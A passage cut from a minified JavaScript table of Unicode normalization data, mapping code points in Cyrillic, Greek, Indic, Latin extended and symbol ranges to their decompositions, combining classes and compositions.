,1040:[,,{774:1232,776:1234}],1043:[,,{769:1027}],1045:[,,{768:1024,774:1238,776:1025}],1046:[,,{774:1217,776:1244}],1047:[,,{776:1246}],1048:[,,{768:1037,772:1250,774:1049,776:1252}],1049:[[1048,774]],1050:[,,{769:1036}],1054:[,,{776:1254}],1059:[,,{772:1262,774:1038,776:1264,779:1266}],1063:[,,{776:1268}],1067:[,,{776:1272}],1069:[,,{776:1260}],1072:[,,{774:1233,776:1235}],1075:[,,{769:1107}],1077:[,,{768:1104,774:1239,776:1105}],1078:[,,{774:1218,776:1245}],1079:[,,{776:1247}],1080:[,,{768:1117,772:1251,774:1081,776:1253}],1081:[[1080,774]],1082:[,,{769:1116}],1086:[,,{776:1255}],1091:[,,{772:1263,774:1118,776:1265,779:1267}],1095:[,,{776:1269}],1099:[,,{776:1273}],1101:[,,{776:1261}],1104:[[1077,768]],1105:[[1077,776]],1107:[[1075,769]],1110:[,,{776:1111}],1111:[[1110,776]],1116:[[1082,769]],1117:[[1080,768]],1118:[[1091,774]],1140:[,,{783:1142}],1141:[,,{783:1143}],1142:[[1140,783]],1143:[[1141,783]],1155:[,230],1156:[,230],1157:[,230],1158:[,230],1159:[,230],1217:[[1046,774]],1218:[[1078,774]],1232:[[1040,774]],1233:[[1072,774]],1234:[[1040,776]],1235:[[1072,776]],1238:[[1045,774]],1239:[[1077,774]],1240:[,,{776:1242}],1241:[,,{776:1243}],1242:[[1240,776]],1243:[[1241,776]],1244:[[1046,776]],1245:[[1078,776]],1246:[[1047,776]],1247:[[1079,776]],1250:[[1048,772]],1251:[[1080,772]],1252:[[1048,776]],1253:[[1080,776]],1254:[[1054,776]],1255:[[1086,776]],1256:[,,{776:1258}],1257:[,,{776:1259}],1258:[[1256,776]],1259:[[1257,776]],1260:[[1069,776]],1261:[[1101,776]],1262:[[1059,772]],1263:[[1091,772]],1264:[[1059,776]],1265:[[1091,776]],1266:[[1059,779]],1267:[[1091,779]],1268:[[1063,776]],1269:[[1095,776]],1272:[[1067,776]],1273:[[1099,776]]},1280:{1415:[[1381,1410],256],1425:[,220],1426:[,230],1427:[,230],1428:[,230],1429:[,230],1430:[,220],1431:[,230],1432:[,230],1433:[,230],1434:[,222],1435:[,220],1436:[,230],1437:[,230],1438:[,230],1439:[,230],1440:[,230],1441:[,230],1442:[,220],1443:[,220],1444:[,220],1445:[,220],1446:[,220],1447:[,220],1448:[,230],1449:[,230],1450:[,220],1451:[,230],1452:[,230],1453:[,222],1454:[,228],1455:[,230],1456:[,10],1457:[,11],1458:[,12],1459:[,13],1460:[,14],1461:[,15],1462:[,16],1463:[,17],1464:[,18],1465:[,19],1466:[,19],1467:[,20],1468:[,21],1469:[,22],1471:[,23],1473:[,24],1474:[,25],1476:[,230],1477:[,220],1479:[,18]},1536:{1552:[,230],1553:[,230],1554:[,230],1555:[,230],1556:[,230],1557:[,230],1558:[,230],1559:[,230],1560:[,30],1561:[,31],1562:[,32],1570:[[1575,1619]],1571:[[1575,1620]],1572:[[1608,1620]],1573:[[1575,1621]],1574:[[1610,1620]],1575:[,,{1619:1570,1620:1571,1621:1573}],1608:[,,{1620:1572}],1610:[,,{1620:1574}],1611:[,27],1612:[,28],1613:[,29],1614:[,30],1615:[,31],1616:[,32],1617:[,33],1618:[,34],1619:[,230],1620:[,230],1621:[,220],1622:[,220],1623:[,230],1624:[,230],1625:[,230],1626:[,230],1627:[,230],1628:[,220],1629:[,230],1630:[,230],1631:[,220],1648:[,35],1653:[[1575,1652],256],1654:[[1608,1652],256],1655:[[1735,1652],256],1656:[[1610,1652],256],1728:[[1749,1620]],1729:[,,{1620:1730}],1730:[[1729,1620]],1746:[,,{1620:1747}],1747:[[1746,1620]],1749:[,,{1620:1728}],1750:[,230],1751:[,230],1752:[,230],1753:[,230],1754:[,230],1755:[,230],1756:[,230],1759:[,230],1760:[,230],1761:[,230],1762:[,230],1763:[,220],1764:[,230],1767:[,230],1768:[,230],1770:[,220],1771:[,230],1772:[,230],1773:[,220]},1792:{1809:[,36],1840:[,230],1841:[,220],1842:[,230],1843:[,230],1844:[,220],1845:[,230],1846:[,230],1847:[,220],1848:[,220],1849:[,220],1850:[,230],1851:[,220],1852:[,220],1853:[,230],1854:[,220],1855:[,230],1856:[,230],1857:[,230],1858:[,220],1859:[,230],1860:[,220],1861:[,230],1862:[,220],1863:[,230],1864:[,220],1865:[,230],1866:[,230],2027:[,230],2028:[,230],2029:[,230],2030:[,230],2031:[,230],2032:[,230],2033:[,230],2034:[,220],2035:[,230]},2048:{2070:[,230],2071:[,230],2072:[,230],2073:[,230],2075:[,230],2076:[,230],2077:[,230],2078:[,230],2079:[,230],2080:[,230],2081:[,230],2082:[,230],2083:[,230],2085:[,230],2086:[,230],2087:[,230],2089:[,230],2090:[,230],2091:[,230],2092:[,230],2093:[,230],2137:[,220],2138:[,220],2139:[,220],2276:[,230],2277:[,230],2278:[,220],2279:[,230],2280:[,230],2281:[,220],2282:[,230],2283:[,230],2284:[,230],2285:[,220],2286:[,220],2287:[,220],2288:[,27],2289:[,28],2290:[,29],2291:[,230],2292:[,230],2293:[,230],2294:[,220],2295:[,230],2296:[,230],2297:[,220],2298:[,220],2299:[,230],2300:[,230],2301:[,230],2302:[,230],2303:[,230]},2304:{2344:[,,{2364:2345}],2345:[[2344,2364]],2352:[,,{2364:2353}],2353:[[2352,2364]],2355:[,,{2364:2356}],2356:[[2355,2364]],2364:[,7],2381:[,9],2385:[,230],2386:[,220],2387:[,230],2388:[,230],2392:[[2325,2364],512],2393:[[2326,2364],512],2394:[[2327,2364],512],2395:[[2332,2364],512],2396:[[2337,2364],512],2397:[[2338,2364],512],2398:[[2347,2364],512],2399:[[2351,2364],512],2492:[,7],2503:[,,{2494:2507,2519:2508}],2507:[[2503,2494]],2508:[[2503,2519]],2509:[,9],2524:[[2465,2492],512],2525:[[2466,2492],512],2527:[[2479,2492],512]},2560:{2611:[[2610,2620],512],2614:[[2616,2620],512],2620:[,7],2637:[,9],2649:[[2582,2620],512],2650:[[2583,2620],512],2651:[[2588,2620],512],2654:[[2603,2620],512],2748:[,7],2765:[,9],68109:[,220],68111:[,230],68152:[,230],68153:[,1],68154:[,220],68159:[,9],68325:[,230],68326:[,220]},2816:{2876:[,7],2887:[,,{2878:2891,2902:2888,2903:2892}],2888:[[2887,2902]],2891:[[2887,2878]],2892:[[2887,2903]],2893:[,9],2908:[[2849,2876],512],2909:[[2850,2876],512],2962:[,,{3031:2964}],2964:[[2962,3031]],3014:[,,{3006:3018,3031:3020}],3015:[,,{3006:3019}],3018:[[3014,3006]],3019:[[3015,3006]],3020:[[3014,3031]],3021:[,9]},3072:{3142:[,,{3158:3144}],3144:[[3142,3158]],3149:[,9],3157:[,84],3158:[,91],3260:[,7],3263:[,,{3285:3264}],3264:[[3263,3285]],3270:[,,{3266:3274,3285:3271,3286:3272}],3271:[[3270,3285]],3272:[[3270,3286]],3274:[[3270,3266],,{3285:3275}],3275:[[3274,3285]],3277:[,9]},3328:{3398:[,,{3390:3402,3415:3404}],3399:[,,{3390:3403}],3402:[[3398,3390]],3403:[[3399,3390]],3404:[[3398,3415]],3405:[,9],3530:[,9],3545:[,,{3530:3546,3535:3548,3551:3550}],3546:[[3545,3530]],3548:[[3545,3535],,{3530:3549}],3549:[[3548,3530]],3550:[[3545,3551]]},3584:{3635:[[3661,3634],256],3640:[,103],3641:[,103],3642:[,9],3656:[,107],3657:[,107],3658:[,107],3659:[,107],3763:[[3789,3762],256],3768:[,118],3769:[,118],3784:[,122],3785:[,122],3786:[,122],3787:[,122],3804:[[3755,3737],256],3805:[[3755,3745],256]},3840:{3852:[[3851],256],3864:[,220],3865:[,220],3893:[,220],3895:[,220],3897:[,216],3907:[[3906,4023],512],3917:[[3916,4023],512],3922:[[3921,4023],512],3927:[[3926,4023],512],3932:[[3931,4023],512],3945:[[3904,4021],512],3953:[,129],3954:[,130],3955:[[3953,3954],512],3956:[,132],3957:[[3953,3956],512],3958:[[4018,3968],512],3959:[[4018,3969],256],3960:[[4019,3968],512],3961:[[4019,3969],256],3962:[,130],3963:[,130],3964:[,130],3965:[,130],3968:[,130],3969:[[3953,3968],512],3970:[,230],3971:[,230],3972:[,9],3974:[,230],3975:[,230],3987:[[3986,4023],512],3997:[[3996,4023],512],4002:[[4001,4023],512],4007:[[4006,4023],512],4012:[[4011,4023],512],4025:[[3984,4021],512],4038:[,220]},4096:{4133:[,,{4142:4134}],4134:[[4133,4142]],4151:[,7],4153:[,9],4154:[,9],4237:[,220],4348:[[4316],256],69702:[,9],69759:[,9],69785:[,,{69818:69786}],69786:[[69785,69818]],69787:[,,{69818:69788}],69788:[[69787,69818]],69797:[,,{69818:69803}],69803:[[69797,69818]],69817:[,9],69818:[,7]},4352:{69888:[,230],69889:[,230],69890:[,230],69934:[[69937,69927]],69935:[[69938,69927]],69937:[,,{69927:69934}],69938:[,,{69927:69935}],69939:[,9],69940:[,9],70003:[,7],70080:[,9]},4608:{70197:[,9],70198:[,7],70377:[,7],70378:[,9]},4864:{4957:[,230],4958:[,230],4959:[,230],70460:[,7],70471:[,,{70462:70475,70487:70476}],70475:[[70471,70462]],70476:[[70471,70487]],70477:[,9],70502:[,230],70503:[,230],70504:[,230],70505:[,230],70506:[,230],70507:[,230],70508:[,230],70512:[,230],70513:[,230],70514:[,230],70515:[,230],70516:[,230]},5120:{70841:[,,{70832:70844,70842:70843,70845:70846}],70843:[[70841,70842]],70844:[[70841,70832]],70846:[[70841,70845]],70850:[,9],70851:[,7]},5376:{71096:[,,{71087:71098}],71097:[,,{71087:71099}],71098:[[71096,71087]],71099:[[71097,71087]],71103:[,9],71104:[,7]},5632:{71231:[,9],71350:[,9],71351:[,7]},5888:{5908:[,9],5940:[,9],6098:[,9],6109:[,230]},6144:{6313:[,228]},6400:{6457:[,222],6458:[,230],6459:[,220]},6656:{6679:[,230],6680:[,220],6752:[,9],6773:[,230],6774:[,230],6775:[,230],6776:[,230],6777:[,230],6778:[,230],6779:[,230],6780:[,230],6783:[,220],6832:[,230],6833:[,230],6834:[,230],6835:[,230],6836:[,230],6837:[,220],6838:[,220],6839:[,220],6840:[,220],6841:[,220],6842:[,220],6843:[,230],6844:[,230],6845:[,220]},6912:{6917:[,,{6965:6918}],6918:[[6917,6965]],6919:[,,{6965:6920}],6920:[[6919,6965]],6921:[,,{6965:6922}],6922:[[6921,6965]],6923:[,,{6965:6924}],6924:[[6923,6965]],6925:[,,{6965:6926}],6926:[[6925,6965]],6929:[,,{6965:6930}],6930:[[6929,6965]],6964:[,7],6970:[,,{6965:6971}],6971:[[6970,6965]],6972:[,,{6965:6973}],6973:[[6972,6965]],6974:[,,{6965:6976}],6975:[,,{6965:6977}],6976:[[6974,6965]],6977:[[6975,6965]],6978:[,,{6965:6979}],6979:[[6978,6965]],6980:[,9],7019:[,230],7020:[,220],7021:[,230],7022:[,230],7023:[,230],7024:[,230],7025:[,230],7026:[,230],7027:[,230],7082:[,9],7083:[,9],7142:[,7],7154:[,9],7155:[,9]},7168:{7223:[,7],7376:[,230],7377:[,230],7378:[,230],7380:[,1],7381:[,220],7382:[,220],7383:[,220],7384:[,220],7385:[,220],7386:[,230],7387:[,230],7388:[,220],7389:[,220],7390:[,220],7391:[,220],7392:[,230],7394:[,1],7395:[,1],7396:[,1],7397:[,1],7398:[,1],7399:[,1],7400:[,1],7405:[,220],7412:[,230],7416:[,230],7417:[,230]},7424:{7468:[[65],256],7469:[[198],256],7470:[[66],256],7472:[[68],256],7473:[[69],256],7474:[[398],256],7475:[[71],256],7476:[[72],256],7477:[[73],256],7478:[[74],256],7479:[[75],256],7480:[[76],256],7481:[[77],256],7482:[[78],256],7484:[[79],256],7485:[[546],256],7486:[[80],256],7487:[[82],256],7488:[[84],256],7489:[[85],256],7490:[[87],256],7491:[[97],256],7492:[[592],256],7493:[[593],256],7494:[[7426],256],7495:[[98],256],7496:[[100],256],7497:[[101],256],7498:[[601],256],7499:[[603],256],7500:[[604],256],7501:[[103],256],7503:[[107],256],7504:[[109],256],7505:[[331],256],7506:[[111],256],7507:[[596],256],7508:[[7446],256],7509:[[7447],256],7510:[[112],256],7511:[[116],256],7512:[[117],256],7513:[[7453],256],7514:[[623],256],7515:[[118],256],7516:[[7461],256],7517:[[946],256],7518:[[947],256],7519:[[948],256],7520:[[966],256],7521:[[967],256],7522:[[105],256],7523:[[114],256],7524:[[117],256],7525:[[118],256],7526:[[946],256],7527:[[947],256],7528:[[961],256],7529:[[966],256],7530:[[967],256],7544:[[1085],256],7579:[[594],256],7580:[[99],256],7581:[[597],256],7582:[[240],256],7583:[[604],256],7584:[[102],256],7585:[[607],256],7586:[[609],256],7587:[[613],256],7588:[[616],256],7589:[[617],256],7590:[[618],256],7591:[[7547],256],7592:[[669],256],7593:[[621],256],7594:[[7557],256],7595:[[671],256],7596:[[625],256],7597:[[624],256],7598:[[626],256],7599:[[627],256],7600:[[628],256],7601:[[629],256],7602:[[632],256],7603:[[642],256],7604:[[643],256],7605:[[427],256],7606:[[649],256],7607:[[650],256],7608:[[7452],256],7609:[[651],256],7610:[[652],256],7611:[[122],256],7612:[[656],256],7613:[[657],256],7614:[[658],256],7615:[[952],256],7616:[,230],7617:[,230],7618:[,220],7619:[,230],7620:[,230],7621:[,230],7622:[,230],7623:[,230],7624:[,230],7625:[,230],7626:[,220],7627:[,230],7628:[,230],7629:[,234],7630:[,214],7631:[,220],7632:[,202],7633:[,230],7634:[,230],7635:[,230],7636:[,230],7637:[,230],7638:[,230],7639:[,230],7640:[,230],7641:[,230],7642:[,230],7643:[,230],7644:[,230],7645:[,230],7646:[,230],7647:[,230],7648:[,230],7649:[,230],7650:[,230],7651:[,230],7652:[,230],7653:[,230],7654:[,230],7655:[,230],7656:[,230],7657:[,230],7658:[,230],7659:[,230],7660:[,230],7661:[,230],7662:[,230],7663:[,230],7664:[,230],7665:[,230],7666:[,230],7667:[,230],7668:[,230],7669:[,230],7676:[,233],7677:[,220],7678:[,230],7679:[,220]},7680:{7680:[[65,805]],7681:[[97,805]],7682:[[66,775]],7683:[[98,775]],7684:[[66,803]],7685:[[98,803]],7686:[[66,817]],7687:[[98,817]],7688:[[199,769]],7689:[[231,769]],7690:[[68,775]],7691:[[100,775]],7692:[[68,803]],7693:[[100,803]],7694:[[68,817]],7695:[[100,817]],7696:[[68,807]],7697:[[100,807]],7698:[[68,813]],7699:[[100,813]],7700:[[274,768]],7701:[[275,768]],7702:[[274,769]],7703:[[275,769]],7704:[[69,813]],7705:[[101,813]],7706:[[69,816]],7707:[[101,816]],7708:[[552,774]],7709:[[553,774]],7710:[[70,775]],7711:[[102,775]],7712:[[71,772]],7713:[[103,772]],7714:[[72,775]],7715:[[104,775]],7716:[[72,803]],7717:[[104,803]],7718:[[72,776]],7719:[[104,776]],7720:[[72,807]],7721:[[104,807]],7722:[[72,814]],7723:[[104,814]],7724:[[73,816]],7725:[[105,816]],7726:[[207,769]],7727:[[239,769]],7728:[[75,769]],7729:[[107,769]],7730:[[75,803]],7731:[[107,803]],7732:[[75,817]],7733:[[107,817]],7734:[[76,803],,{772:7736}],7735:[[108,803],,{772:7737}],7736:[[7734,772]],7737:[[7735,772]],7738:[[76,817]],7739:[[108,817]],7740:[[76,813]],7741:[[108,813]],7742:[[77,769]],7743:[[109,769]],7744:[[77,775]],7745:[[109,775]],7746:[[77,803]],7747:[[109,803]],7748:[[78,775]],7749:[[110,775]],7750:[[78,803]],7751:[[110,803]],7752:[[78,817]],7753:[[110,817]],7754:[[78,813]],7755:[[110,813]],7756:[[213,769]],7757:[[245,769]],7758:[[213,776]],7759:[[245,776]],7760:[[332,768]],7761:[[333,768]],7762:[[332,769]],7763:[[333,769]],7764:[[80,769]],7765:[[112,769]],7766:[[80,775]],7767:[[112,775]],7768:[[82,775]],7769:[[114,775]],7770:[[82,803],,{772:7772}],7771:[[114,803],,{772:7773}],7772:[[7770,772]],7773:[[7771,772]],7774:[[82,817]],7775:[[114,817]],7776:[[83,775]],7777:[[115,775]],7778:[[83,803],,{775:7784}],7779:[[115,803],,{775:7785}],7780:[[346,775]],7781:[[347,775]],7782:[[352,775]],7783:[[353,775]],7784:[[7778,775]],7785:[[7779,775]],7786:[[84,775]],7787:[[116,775]],7788:[[84,803]],7789:[[116,803]],7790:[[84,817]],7791:[[116,817]],7792:[[84,813]],7793:[[116,813]],7794:[[85,804]],7795:[[117,804]],7796:[[85,816]],7797:[[117,816]],7798:[[85,813]],7799:[[117,813]],7800:[[360,769]],7801:[[361,769]],7802:[[362,776]],7803:[[363,776]],7804:[[86,771]],7805:[[118,771]],7806:[[86,803]],7807:[[118,803]],7808:[[87,768]],7809:[[119,768]],7810:[[87,769]],7811:[[119,769]],7812:[[87,776]],7813:[[119,776]],7814:[[87,775]],7815:[[119,775]],7816:[[87,803]],7817:[[119,803]],7818:[[88,775]],7819:[[120,775]],7820:[[88,776]],7821:[[120,776]],7822:[[89,775]],7823:[[121,775]],7824:[[90,770]],7825:[[122,770]],7826:[[90,803]],7827:[[122,803]],7828:[[90,817]],7829:[[122,817]],7830:[[104,817]],7831:[[116,776]],7832:[[119,778]],7833:[[121,778]],7834:[[97,702],256],7835:[[383,775]],7840:[[65,803],,{770:7852,774:7862}],7841:[[97,803],,{770:7853,774:7863}],7842:[[65,777]],7843:[[97,777]],7844:[[194,769]],7845:[[226,769]],7846:[[194,768]],7847:[[226,768]],7848:[[194,777]],7849:[[226,777]],7850:[[194,771]],7851:[[226,771]],7852:[[7840,770]],7853:[[7841,770]],7854:[[258,769]],7855:[[259,769]],7856:[[258,768]],7857:[[259,768]],7858:[[258,777]],7859:[[259,777]],7860:[[258,771]],7861:[[259,771]],7862:[[7840,774]],7863:[[7841,774]],7864:[[69,803],,{770:7878}],7865:[[101,803],,{770:7879}],7866:[[69,777]],7867:[[101,777]],7868:[[69,771]],7869:[[101,771]],7870:[[202,769]],7871:[[234,769]],7872:[[202,768]],7873:[[234,768]],7874:[[202,777]],7875:[[234,777]],7876:[[202,771]],7877:[[234,771]],7878:[[7864,770]],7879:[[7865,770]],7880:[[73,777]],7881:[[105,777]],7882:[[73,803]],7883:[[105,803]],7884:[[79,803],,{770:7896}],7885:[[111,803],,{770:7897}],7886:[[79,777]],7887:[[111,777]],7888:[[212,769]],7889:[[244,769]],7890:[[212,768]],7891:[[244,768]],7892:[[212,777]],7893:[[244,777]],7894:[[212,771]],7895:[[244,771]],7896:[[7884,770]],7897:[[7885,770]],7898:[[416,769]],7899:[[417,769]],7900:[[416,768]],7901:[[417,768]],7902:[[416,777]],7903:[[417,777]],7904:[[416,771]],7905:[[417,771]],7906:[[416,803]],7907:[[417,803]],7908:[[85,803]],7909:[[117,803]],7910:[[85,777]],7911:[[117,777]],7912:[[431,769]],7913:[[432,769]],7914:[[431,768]],7915:[[432,768]],7916:[[431,777]],7917:[[432,777]],7918:[[431,771]],7919:[[432,771]],7920:[[431,803]],7921:[[432,803]],7922:[[89,768]],7923:[[121,768]],7924:[[89,803]],7925:[[121,803]],7926:[[89,777]],7927:[[121,777]],7928:[[89,771]],7929:[[121,771]]},7936:{7936:[[945,787],,{768:7938,769:7940,834:7942,837:8064}],7937:[[945,788],,{768:7939,769:7941,834:7943,837:8065}],7938:[[7936,768],,{837:8066}],7939:[[7937,768],,{837:8067}],7940:[[7936,769],,{837:8068}],7941:[[7937,769],,{837:8069}],7942:[[7936,834],,{837:8070}],7943:[[7937,834],,{837:8071}],7944:[[913,787],,{768:7946,769:7948,834:7950,837:8072}],7945:[[913,788],,{768:7947,769:7949,834:7951,837:8073}],7946:[[7944,768],,{837:8074}],7947:[[7945,768],,{837:8075}],7948:[[7944,769],,{837:8076}],7949:[[7945,769],,{837:8077}],7950:[[7944,834],,{837:8078}],7951:[[7945,834],,{837:8079}],7952:[[949,787],,{768:7954,769:7956}],7953:[[949,788],,{768:7955,769:7957}],7954:[[7952,768]],7955:[[7953,768]],7956:[[7952,769]],7957:[[7953,769]],7960:[[917,787],,{768:7962,769:7964}],7961:[[917,788],,{768:7963,769:7965}],7962:[[7960,768]],7963:[[7961,768]],7964:[[7960,769]],7965:[[7961,769]],7968:[[951,787],,{768:7970,769:7972,834:7974,837:8080}],7969:[[951,788],,{768:7971,769:7973,834:7975,837:8081}],7970:[[7968,768],,{837:8082}],7971:[[7969,768],,{837:8083}],7972:[[7968,769],,{837:8084}],7973:[[7969,769],,{837:8085}],7974:[[7968,834],,{837:8086}],7975:[[7969,834],,{837:8087}],7976:[[919,787],,{768:7978,769:7980,834:7982,837:8088}],7977:[[919,788],,{768:7979,769:7981,834:7983,837:8089}],7978:[[7976,768],,{837:8090}],7979:[[7977,768],,{837:8091}],7980:[[7976,769],,{837:8092}],7981:[[7977,769],,{837:8093}],7982:[[7976,834],,{837:8094}],7983:[[7977,834],,{837:8095}],7984:[[953,787],,{768:7986,769:7988,834:7990}],7985:[[953,788],,{768:7987,769:7989,834:7991}],7986:[[7984,768]],7987:[[7985,768]],7988:[[7984,769]],7989:[[7985,769]],7990:[[7984,834]],7991:[[7985,834]],7992:[[921,787],,{768:7994,769:7996,834:7998}],7993:[[921,788],,{768:7995,769:7997,834:7999}],7994:[[7992,768]],7995:[[7993,768]],7996:[[7992,769]],7997:[[7993,769]],7998:[[7992,834]],7999:[[7993,834]],8e3:[[959,787],,{768:8002,769:8004}],8001:[[959,788],,{768:8003,769:8005}],8002:[[8e3,768]],8003:[[8001,768]],8004:[[8e3,769]],8005:[[8001,769]],8008:[[927,787],,{768:8010,769:8012}],8009:[[927,788],,{768:8011,769:8013}],8010:[[8008,768]],8011:[[8009,768]],8012:[[8008,769]],8013:[[8009,769]],8016:[[965,787],,{768:8018,769:8020,834:8022}],8017:[[965,788],,{768:8019,769:8021,834:8023}],8018:[[8016,768]],8019:[[8017,768]],8020:[[8016,769]],8021:[[8017,769]],8022:[[8016,834]],8023:[[8017,834]],8025:[[933,788],,{768:8027,769:8029,834:8031}],8027:[[8025,768]],8029:[[8025,769]],8031:[[8025,834]],8032:[[969,787],,{768:8034,769:8036,834:8038,837:8096}],8033:[[969,788],,{768:8035,769:8037,834:8039,837:8097}],8034:[[8032,768],,{837:8098}],8035:[[8033,768],,{837:8099}],8036:[[8032,769],,{837:8100}],8037:[[8033,769],,{837:8101}],8038:[[8032,834],,{837:8102}],8039:[[8033,834],,{837:8103}],8040:[[937,787],,{768:8042,769:8044,834:8046,837:8104}],8041:[[937,788],,{768:8043,769:8045,834:8047,837:8105}],8042:[[8040,768],,{837:8106}],8043:[[8041,768],,{837:8107}],8044:[[8040,769],,{837:8108}],8045:[[8041,769],,{837:8109}],8046:[[8040,834],,{837:8110}],8047:[[8041,834],,{837:8111}],8048:[[945,768],,{837:8114}],8049:[[940]],8050:[[949,768]],8051:[[941]],8052:[[951,768],,{837:8130}],8053:[[942]],8054:[[953,768]],8055:[[943]],8056:[[959,768]],8057:[[972]],8058:[[965,768]],8059:[[973]],8060:[[969,768],,{837:8178}],8061:[[974]],8064:[[7936,837]],8065:[[7937,837]],8066:[[7938,837]],8067:[[7939,837]],8068:[[7940,837]],8069:[[7941,837]],8070:[[7942,837]],8071:[[7943,837]],8072:[[7944,837]],8073:[[7945,837]],8074:[[7946,837]],8075:[[7947,837]],8076:[[7948,837]],8077:[[7949,837]],8078:[[7950,837]],8079:[[7951,837]],8080:[[7968,837]],8081:[[7969,837]],8082:[[7970,837]],8083:[[7971,837]],8084:[[7972,837]],8085:[[7973,837]],8086:[[7974,837]],8087:[[7975,837]],8088:[[7976,837]],8089:[[7977,837]],8090:[[7978,837]],8091:[[7979,837]],8092:[[7980,837]],8093:[[7981,837]],8094:[[7982,837]],8095:[[7983,837]],8096:[[8032,837]],8097:[[8033,837]],8098:[[8034,837]],8099:[[8035,837]],8100:[[8036,837]],8101:[[8037,837]],8102:[[8038,837]],8103:[[8039,837]],8104:[[8040,837]],8105:[[8041,837]],8106:[[8042,837]],8107:[[8043,837]],8108:[[8044,837]],8109:[[8045,837]],8110:[[8046,837]],8111:[[8047,837]],8112:[[945,774]],8113:[[945,772]],8114:[[8048,837]],8115:[[945,837]],8116:[[940,837]],8118:[[945,834],,{837:8119}],8119:[[8118,837]],8120:[[913,774]],8121:[[913,772]],8122:[[913,768]],8123:[[902]],8124:[[913,837]],8125:[[32,787],256],8126:[[953]],8127:[[32,787],256,{768:8141,769:8142,834:8143}],8128:[[32,834],256],8129:[[168,834]],8130:[[8052,837]],8131:[[951,837]],8132:[[942,837]],8134:[[951,834],,{837:8135}],8135:[[8134,837]],8136:[[917,768]],8137:[[904]],8138:[[919,768]],8139:[[905]],8140:[[919,837]],8141:[[8127,768]],8142:[[8127,769]],8143:[[8127,834]],8144:[[953,774]],8145:[[953,772]],8146:[[970,768]],8147:[[912]],8150:[[953,834]],8151:[[970,834]],8152:[[921,774]],8153:[[921,772]],8154:[[921,768]],8155:[[906]],8157:[[8190,768]],8158:[[8190,769]],8159:[[8190,834]],8160:[[965,774]],8161:[[965,772]],8162:[[971,768]],8163:[[944]],8164:[[961,787]],8165:[[961,788]],8166:[[965,834]],8167:[[971,834]],8168:[[933,774]],8169:[[933,772]],8170:[[933,768]],8171:[[910]],8172:[[929,788]],8173:[[168,768]],8174:[[901]],8175:[[96]],8178:[[8060,837]],8179:[[969,837]],8180:[[974,837]],8182:[[969,834],,{837:8183}],8183:[[8182,837]],8184:[[927,768]],8185:[[908]],8186:[[937,768]],8187:[[911]],8188:[[937,837]],8189:[[180]],8190:[[32,788],256,{768:8157,769:8158,834:8159}]},8192:{8192:[[8194]],8193:[[8195]],8194:[[32],256],8195:[[32],256],8196:[[32],256],8197:[[32],256],8198:[[32],256],8199:[[32],256],8200:[[32],256],8201:[[32],256],8202:[[32],256],8209:[[8208],256],8215:[[32,819],256],8228:[[46],256],8229:[[46,46],256],8230:[[46,46,46],256],8239:[[32],256],8243:[[8242,8242],256],8244:[[8242,8242,8242],256],8246:[[8245,8245],256],8247:[[8245,8245,8245],256],8252:[[33,33],256],8254:[[32,773],256],8263:[[63,63],256],8264:[[63,33],256],8265:[[33,63],256],8279:[[8242,8242,8242,8242],256],8287:[[32],256],8304:[[48],256],8305:[[105],256],8308:[[52],256],8309:[[53],256],8310:[[54],256],8311:[[55],256],8312:[[56],256],8313:[[57],256],8314:[[43],256],8315:[[8722],256],8316:[[61],256],8317:[[40],256],8318:[[41],256],8319:[[110],256],8320:[[48],256],8321:[[49],256],8322:[[50],256],8323:[[51],256],8324:[[52],256],8325:[[53],256],8326:[[54],256],8327:[[55],256],8328:[[56],256],8329:[[57],256],8330:[[43],256],8331:[[8722],256],8332:[[61],256],8333:[[40],256],8334:[[41],256],8336:[[97],256],8337:[[101],256],8338:[[111],256],8339:[[120],256],8340:[[601],256],8341:[[104],256],8342:[[107],256],8343:[[108],256],8344:[[109],256],8345:[[110],256],8346:[[112],256],8347:[[115],256],8348:[[116],256],8360:[[82,115],256],8400:[,230],8401:[,230],8402:[,1],8403:[,1],8404:[,230],8405:[,230],8406:[,230],8407:[,230],8408:[,1],8409:[,1],8410:[,1],8411:[,230],8412:[,230],8417:[,230],8421:[,1],8422:[,1],8423:[,230],8424:[,220],8425:[,230],8426:[,1],8427:[,1],8428:[,220],8429:[,220],8430:[,220],8431:[,220],8432:[,230]},8448:{8448:[[97,47,99],256],8449:[[97,47,115],256],8450:[[67],256],8451:[[176,67],256],8453:[[99,47,111],256],8454:[[99,47,117],256],8455:[[400],256],8457:[[176,70],256],8458:[[103],256],8459:[[72],256],8460:[[72],256],8461:[[72],256],8462:[[104],256],8463:[[295],256],8464:[[73],256],8465:[[73],256],8466:[[76],256],8467:[[108],256],8469:[[78],256],8470:[[78,111],256],8473:[[80],256],8474:[[81],256],8475:[[82],256],8476:[[82],256],8477:[[82],256],8480:[[83,77],256],8481:[[84,69,76],256],8482:[[84,77],256],8484:[[90],256],8486:[[937]],8488:[[90],256],8490:[[75]],8491:[[197]],8492:[[66],256],8493:[[67],256],8495:[[101],256],8496:[[69],256],8497:[[70],256],8499:[[77],256],8500:[[111],256],8501:[[1488],256],8502:[[1489],256],8503:[[1490],256],8504:[[1491],256],8505:[[105],256],8507:[[70,65,88],256],8508:[[960],256],8509:[[947],256],8510:[[915],256],8511:[[928],256],8512:[[8721],256],8517:[[68],256],8518:[[100],256],8519:[[101],256],8520:[[105],256],8521:[[106],256],8528:[[49,8260,55],256],8529:[[49,8260,57],256],8530:[[49,8260,49,48],256],8531:[[49,8260,51],256],8532:[[50,8260,51],256],8533:[[49,8260,53],256],8534:[[50,8260,53],256],8535:[[51,8260,53],256],8536:[[52,8260,53],256],8537:[[49,8260,54],256],8538:[[53,8260,54],256],8539:[[49,8260,56],256],8540:[[51,8260,56],256],8541:[[53,8260,56],256],8542:[[55,8260,56],256],8543:[[49,8260],256],8544:[[73],256],8545:[[73,73],256],8546:[[73,73,73],256],8547:[[73,86],256],8548:[[86],256],8549:[[86,73],256],8550:[[86,73,73],256],8551:[[86,73,73,73],256],8552:[[73,88],256],8553:[[88],256],8554:[[88,73],256],8555:[[88,73,73],256],8556:[[76],256],8557:[[67],256],8558:[[68],256],8559:[[77],256],8560:[[105],256],8561:[[105,105],256],8562:[[105,105,105],256],8563:[[105,118],256],8564:[[118],256],8565:[[118,105],256],8566:[[118,105,105],256],8567:[[118,105,105,105],256],8568:[[105,120],256],8569:[[120],256],8570:[[120,105],256],8571:[[120,105,105],256],8572:[[108],256],8573:[[99],256],8574:[[100],256],8575:[[109],256],8585:[[48,8260,51],256],8592:[,,{824:8602}],8594:[,,{824:8603}],8596:[,,{824:8622}],8602:[[8592,824]],8603:[[8594,824]],8622:[[8596,824]],8653:[[8656,824]],8654:[[8660,824]],8655:[[8658,824]],86